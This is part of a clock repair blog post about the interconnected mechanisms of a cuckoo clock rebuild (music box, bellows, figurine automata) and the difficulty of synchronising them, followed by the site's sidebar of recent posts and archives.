<p>At the same time as the movement is starting and stopping the music box, it is also pushing the bellows (diagram item 1) via a lever that makes the cuckoo sound which is two tone and has to sound right on the timing. As well as this, the movement is running the gears that drive the automators that make the figurines rotate to a set patern. All this has to work together like a brass band.</p>
<p>There are no settings or markings evident in the clock &#8211; nothing to go by if your trying to work out how to synchronise everything correctly. Thats really why you need somebody like me to look at this. While I completely advocate self service and publish tutorials on this blog, this is a job for somebody experienced.</p>
<p>Fundementally these are complicated clocks to repair overall, although in terms of thier mechanics they are no more complicated than something like a vienesse regulator wall clock&#8230;its just the way is all arranged  in there and the quantity of separately functioning, but interconnected, units.</p>
<p>Not surprisingly all the parts are clearly hand fitted internally with screw holes and positioning having been decided at the time the clock was being assembled. The wires that constitute the levers between the movement and the components are all hand bent to avoid obstacles, sometimes into convoluted shapes.</p>
<p>These things are a delight to own even if you think you wont like one. You only have to see a good one working to fall in love with the things. This two second vid shows it all working away.</p>
<div style="width: 750px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-181-1" width="750" height="422" preload="metadata" controls="controls"><source type="video/mp4" src="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Cuckoo_Clock_Running.mp4?_=1" /><a href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Cuckoo_Clock_Running.mp4">https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Cuckoo_Clock_Running.mp4</a></video></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>I suppose the tall and short of this is that if you would like me to repair your cuckoo clock I will need to have a good look at it before quoting a price. Bear in mind that the job above was a complete rebuild and reconfiguration. Your clock might be as simple as a jammed linkage in the chain which is straight forward to adjust.</p>
<p>&nbsp;</p>
			</div><!-- .post-entry -->
	
<footer class="post-data">
			
			
	<div class="entry-meta">
			</div><!-- .entry-meta -->
	</footer><!-- .post-data -->
	</article><!-- #post-## -->

							<nav class="navigation post-navigation" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>

			<div class="nav-links">

				<div class="nav-previous"><a href="https://braintreeclockrepairs.co.uk/2016/03/16/dating-a-grandfather-clock/" rel="prev"><span class="meta-nav">&larr;</span> Dating a Grandfather Clock</a></div>
				<div class="nav-next"><a href="https://braintreeclockrepairs.co.uk/2016/03/20/burpett-grandfather-clock-c1700-discovered-on-my-travels/" rel="next">Burpett Grandfather Clock c1700 discovered on my travels <span class="meta-nav">&rarr;</span></a></div>

			</div>
			<!-- .nav-links -->
		</nav><!-- .navigation -->
	
															
				
			</main><!-- #main -->

			
<div id="widgets" class="widget-area default-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget-wrapper widget_search"><form role="search" method="get" class="search-form" action="https://braintreeclockrepairs.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget-wrapper widget_recent_entries">
		<div class="widget-title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/victorian-tripple-fusee-cuckoo-clock-repair-and-resto/">Victorian Tripple Fusee Cuckoo Clock Repair and Resto</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/tower-clock-service-mbe/">Tower Clock Service.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/vienna-regulator-restoration-phil-black-country-museum/">Vienna Regulator Restoration &#8211; Phil Black Country Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/09/11/website-horror/">Website Horror</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/08/02/guest-blogger-phil-from-the-black-country-museum/">Guest Blogger Phil from the Black Country Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2025/03/01/clocks-and-acts-of-god/">Clocks and Acts of God</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/12/21/an-equation-for-calculating-the-value-of-your-clock-repair/">An Equation for Calculating the value of your clock repair.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/12/21/how-to-pack-your-cuckoo-clock/">How to pack your cuckoo clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/10/12/the-accuracy-of-cuckoo-clocks/">The accuracy of cuckoo clocks.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/09/08/all-engineers-are-multi-disciplined-scientists/">All engineers are multi disciplined scientists..</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2024/09/04/recent-web-site-outage-fixed/">Recent Web Site Outage Fixed</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/08/11/massive-email-backlog/">Massive email backlog.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/05/02/for-the-heroes-of-clockery-who-are-at-their-wits-end/">For the heroes of clockery who are at their wits end.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/04/10/email-from-phil-harris-black-country-living-museum/">Email from Phil Harris &#8211; Black Country Living Museum</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/02/16/ive-been-busy-apogies-to-those-who-follow-this-blog-vienna-regulators/">Ive been busy. Apogies to those who follow this blog. Vienna regulators.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2023/01/17/1930s-long-case-deco-pendulum-adjustment/">1930&#8217;s Long case &#8211; Deco. Pendulum Adjustment.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2022/03/22/what-cuckoo-clock-is-right-for-you/">What cuckoo clock is right for you?</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/26/hand-forged-fired-glass-pocket-watch-glass-job/">Hand forged /  fired Glass Pocket Watch Glass job</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/21/fusee-clocks-what-and-why/">Fusee Clocks &#8211; what and why</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/21/our-brilliant-nhs/">Our Brilliant NHS Workers</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/12/16/christmas-opening-hours/">Christmas Opening Hours</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/08/06/reveiws-technical-hitch/">Reviews Technical Hitch</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/04/25/victorian-cuckoo-restoration-wooden-cage/">Victorian Cuckoo Restoration (Wooden Cage)</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/04/21/junghans-p18-b-problem/">Junghans P18 b%&#8221;*&#038;&#038; problem</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/03/26/a-few-things-we-did-this-week/">A few things we did this week</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2021/02/18/how-to-build-a-clock/">How to build a clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/10/10/dual-spring-national-time-recorder-clocking-in-clock-why-two-springs-explained/">Dual Spring National Time Recorder Clocking in clock &#8211; why two springs? Explained.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/17/testing-the-pendulum-on-and-electric-clock-fitting-a-quartz-pendulum-movement/">Testing the Pendulum on and Electric Clock &#8211; fitting a quartz pendulum movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/17/guest-blogger-phil-harris-clock-curator-at-the-black-country-living-museum-400-day-anniversary-clocks/">Guest Blogger Phil Harris  &#8211; Clock Curator at The Black Country Living Museum. 400 day anniversary clocks..</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/07/how-to-quickly-regulate-a-grandfather-clock-grandfather-clock-running-fast-or-slow/">How to quickly regulate a grandfather clock (Grandfather Clock Running Fast or Slow)</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/05/bach-clocks-and-tom-auctions/">Bach clocks and Tom Auctions</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/09/05/masive-discovery-thats-completely-exciting-and-da-vince-code/">Masive discovery thats completely exciting and da vince code</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/08/22/what-cuckoo-clock-to-buy/">What cuckoo clock to buy</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/05/13/regulating-a-grandfather-clock-running-fast-or-slow/">Regulating a grandfather clock running fast or slow.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/04/30/a-nice-email-from-another-happy-customer/">A nice email from another happy customer</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/04/29/kieninger-grandfather-clock-repair/">Discounted (!!!) Kieninger Grandfather Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2020/03/13/1st-prize-to-guy-for-the-most-damaged-cuckoo-clock-ever/">1st Prize to Guy for the most damaged cuckoo clock ever</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/12/31/the-last-clock-of-2019-finished-35-minutes-to-midnight/">The last clock of 2019 finished 35 minutes to midnight</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/11/24/is-there-a-ghost-in-my-clock/">Is there a ghost in my clock?</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/20/regency-auction-grandfather-clock-advice/">Regency Auction Grandfather Clock Advice</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/16/we-now-provide-balance-wheel-platform-escapement-repairs/">We now provide balance wheel platform escapement repairs</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/14/proverbial-bent-pin-bodge-and-god/">Proverbial &#8220;bent pin&#8221; bodge and god</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/12/loetscher-brilliant-service-story/">Loetscher brilliant service story</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/12/more-clock-repair-help-less-waffle-probably/">More clock repair help less waffle. Probably.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/09/07/reader-email/">Phil &#8211; Clock Curator at the Black Country Living Museum email</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/05/26/robert-youell-mystery-grandfather-clock-restoration/">Robert Youell Grandfather Clock Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/05/19/james-bucknell-crediton-grandfather-face-restoration/">James Bucknell Crediton Grandfather Face Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/04/11/nice-billib-wall-regulator-clicks-and-clean/">Nice BilliB wall regulator &#8211; clicks and clean</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2019/03/02/new-video-series-victorian-cuckoo-clock/">New Video Series &#8211; Victorian Cuckoo Clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/11/10/new-video-tutorial-how-to-set-the-beat-on-a-mantle-clock/">NEW &#8211; Video Tutorial &#8211; How to set the beat on a mantle clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/10/31/halloween-expensive-horror-clocks-clocks-to-be-wary-of/">Halloween Expensive Horror Clocks &#8211; Clocks to be wary of.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/08/11/new-shop-callout-hours/">New Shop &#038; Callout Hours</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/08/06/nice-epping-1725-brass-face-service-and-face-restoration/">Nice Epping 1725 Brass Face &#8211; Service (!!) and Face Restoration!</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/07/23/how-to-identify-and-buy-the-best-grandfather-clock-at-auction/">How to identify and buy the best grandfather clock at auction</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/06/29/a-tiny-cuckoo-clock-how-a-cuckoo-clock-works-and-why-and-why-loetscher-cuckoo-clocks-are-brilliant/">A Tiny Cuckoo Clock, How a cuckoo clock works and why, and why Loetscher Cuckoo Clocks are Brilliant.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/05/13/clocks-and-astronomy-how-to-setup-and-use-a-reflecting-astronomical-telescope/">Clocks and Astronomy  &#8211; How to buy, setup and use a reflecting astronomical telescope</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/31/rude-printing-error/">Bracket &#8220;Clock&#8221; Rude Printing Error</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/27/national-time-recorder-clock-repair/">National Time Recorder Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/17/christopher-gould-grandfather-clock-repair-fecit-londini-c1700/">Christopher Gould Grandfather Clock Repair &#8211; Fecit Londini c1700</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/03/07/secticon-clock-repair-electromechanical-swiss-balance/">Secticon Clock Repair &#8211; electromechanical swiss balance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2018/01/21/tony-gilbert-hermle-clock-repair/">Tony Gilbert Hermle Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/31/google-online-grandfather-and-mantle-clock-worshops-in-2018/">Google+ Online Grandfather and Mantle Clock Worshops in 2018</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/25/me-on-the-bbc-celebrity-antiques-road-trip/">BBC Celebrity Antiques Road Trip Appearance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/12/02/loetscher-swiss-cuckoo-clock-repairs-the-uk-authorised-service-centre/">Loetscher Swiss Cuckoo Clock Repairs &#8211; The UK Authorised Service Centre</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/11/27/5-review-for-the-clockmakers-museum-london-inspiration-for-clock-repairs-science-and-history/">5* Review for the Clockmakers Museum London &#8211; Inspiration for clock repairs, science and history</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/24/brilliant-1940s-metamec-hidden-quartz-conversion/">Brilliant 1940&#8217;s Metamec Hidden Quartz Conversion</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/20/we-are-now-the-service-arm-of-cuckoocloolections-co-uk/">We are now the service arm of CuckooCloolections.co.uk</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/18/interclock-grandfather-clock-repair/">Interclock Grandfather Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/12/how-to-transport-and-move-a-grandfather-clock-tutorial/">Tutorial &#8211; How to break down move or transport and pack a grandfather clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/10/12/my-grandfather-clock-stops-after-4-or-5-days-but-works-perfectly/">My grandfather clock stops after 4 or 5 days but works perfectly</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/09/07/repairing-bent-barrel-pinion-gear-and-why-they-happen/">Repairing Bent Barrel Pinion Gear and Why They Happen</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/09/07/vintage-bakelite-smiths-wall-clock-repair/">Vintage Bakelite Smiths Wall Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/08/01/metamec-mechanical-carriage-clock-repair/">Metamec Mechanical Carriage Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/08/01/part-iii-gough-grandfather-clock-repaired-and-restored/">Part III &#8211; Gough Grandfather Clock Repaired and Restored</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/07/23/brentwood-school-tower-clock-maintenance/">Brentwood School Tower Clock Maintenance</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/07/13/how-to-repair-clocks-diy-home-clock-movement-clean-and-lubricate/">How to repair clocks &#8211; DIY home clock movement clean and lubricate</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/12/early-bavarian-cuckoo-restoration-amazing-music-box/">Early Bavarian Cuckoo Restoration &#8211; Amazing Music Box</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/12/part-ii-gough-grandfather-clock-chapter-ring-restoration/">Part II- Gough Grandfather Clock Chapter Ring Restoration</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/10/gough-grandfather-clock-restoration-c1690-1700/">Part I &#8211; Gough Grandfather Clock Restoration C1690 &#8211; 1700.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/06/02/electric-cuckoo-clock-repair/">Electric Cuckoo Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/28/servicing-a-grandfather-clock-when-and-why/">Servicing A Grandfather Clock &#8211; when and why.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/09/how-to-setting-up-and-repairing-the-back-of-a-pendulum-clock/">How To &#8211; Setting up and repairing the back of a pendulum clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/05/01/my-very-own-turret-clock-movement/">My Very Own Turret Clock Movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/30/auction-tips-for-buying-a-healthy-clock/">Auction tips for buying a healthy clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/21/cuckoo-clock-repairs/">Cuckoo clock repairs &#8211; common problems &#038; fixes</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/21/metamec-movement-types-i-repair-and-restore-by-post/">Metamec movement types I repair and restore by post</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/03/my-1710-john-mason-london-clock-revived/">My 1710 John Mason London Clock Repaired and Revived</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/04/03/awesome-metamec-repair-with-a-keinzle-606e-movement/">Awesome Metamec Repair with a Keinzle 606e movement</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/exposed-escampement-slate-clock-c1900/">Exposed escapement slate clock c1900</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/metamec-zodiac-repair/">Metamec Zodiac Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/22/repairing-resotoring-clock-cases-from-the-early-20th-century/">Repairing &#038; Restoring Clock Cases from the early 20th Century</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/03/08/baviarian-cuckoo-clock-repair/">Bavarian Cuckoo Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/02/22/enfield-grammar-school-clock-repair/">Enfield Grammar School Clock Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/why-i-dont-allow-comments-on-my-blog/">David Smith From The Quinpongfangdong province of China. Or India. Probably.</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/wall-clock-repair-a-victorian-alarm-clock/">Wall Clock Repair &#8211; A Victorian Alarm Clock</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/23/1699-bracket-clock-lever-escapement-repair/">1699 Bracket Clock Verge Escapement Repair</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/15/c1780-grandfather-clock-for-sale-485/">c1780 Grandfather clock for sale &#8211; £485</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2017/01/03/possibly-the-best-mantle-clock-ive-seen-grasshopper-escapement/">Possibly the best mantle clock Ive seen&#8230;Grasshopper Escapement!</a>
									</li>
											<li>
					<a href="https://braintreeclockrepairs.co.uk/2016/12/30/what-is-a-one-handed-clock-and-why-they-were-made/">What a one handed grandfather clock is, and why they were made</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget-wrapper widget_recent_comments"><div class="widget-title"><h3>Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.google.com/ghbuisv" class="url" rel="ugc external nofollow">Google</a></span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/16/dating-a-grandfather-clock/#comment-126">Dating a Grandfather Clock</a></li><li class="recentcomments"><span class="comment-author-link">nic</span> on <a href="https://braintreeclockrepairs.co.uk/2016/01/16/how-to-service-a-carriage-clock-yourself/#comment-56">How to repair a Carriage Clock yourself &#8211; the service clean</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://braintreeclockrepairs.co.uk/2016/05/30/clock-repairs-rusulting-from-poor-preparatoin-how-to-do-it-properly/" class="url" rel="ugc">Clock repairs rusulting from poor preparation – How to do it properly | Braintree Clock Repairs</a></span> on <a href="https://braintreeclockrepairs.co.uk/2016/01/29/how-to-unwind-a-clock/#comment-27">How to unwind a clock</a></li><li class="recentcomments"><span class="comment-author-link">clockadmin</span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/16/dating-a-grandfather-clock/#comment-19">Dating a Grandfather Clock</a></li><li class="recentcomments"><span class="comment-author-link">Christopher Tooze</span> on <a href="https://braintreeclockrepairs.co.uk/2016/03/20/burpett-grandfather-clock-c1700-discovered-on-my-travels/#comment-18">Burpett Grandfather Clock c1700 discovered on my travels</a></li></ul></div><div id="archives-2" class="widget-wrapper widget_archive"><div class="widget-title"><h3>Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://braintreeclockrepairs.co.uk/2025/09/'> September 2025 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/12/'> December 2024 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2024/09/'> September 2024 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2022/03/'> March 2022 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/04/'> April 2021 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/09/'> September 2020 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/09/'> September 2019 &nbsp;(6)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/03/'> March 2018 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/10/'> October 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/09/'> September 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/08/'> August 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/07/'> July 2017 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/04/'> April 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2017/01/'> January 2017 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/05/'> May 2016 &nbsp;(6)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/04/'> April 2016 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/03/'> March 2016 &nbsp;(7)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='https://braintreeclockrepairs.co.uk/2016/01/'> January 2016 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget-wrapper widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://braintreeclockrepairs.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget-wrapper widget_meta"><div class="widget-title"><h3>Meta</h3></div>
		<ul>
						<li><a href="https://braintreeclockrepairs.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://braintreeclockrepairs.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://braintreeclockrepairs.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div><!-- #default-sidebar -->
	</div><!-- #content -->

</div><!-- end of #wrapper -->
</div><!-- end of #container -->


<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footer-wrapper">

		<div id="footer-widgets-container">
					</div><!-- #footer-widgets-container-->

		<div id="menu-social-container">
			<nav id="footer-menu-container">
							</nav><!-- #footer-menu -->
			<div id="social-icons-container">
				<ul class="social-icons"></ul><!-- .social-icons -->			</div><!-- #social-icons-container-->
		</div><!-- #menu-social-container -->

		
		<div id="footer-base">
			<div class="copyright">
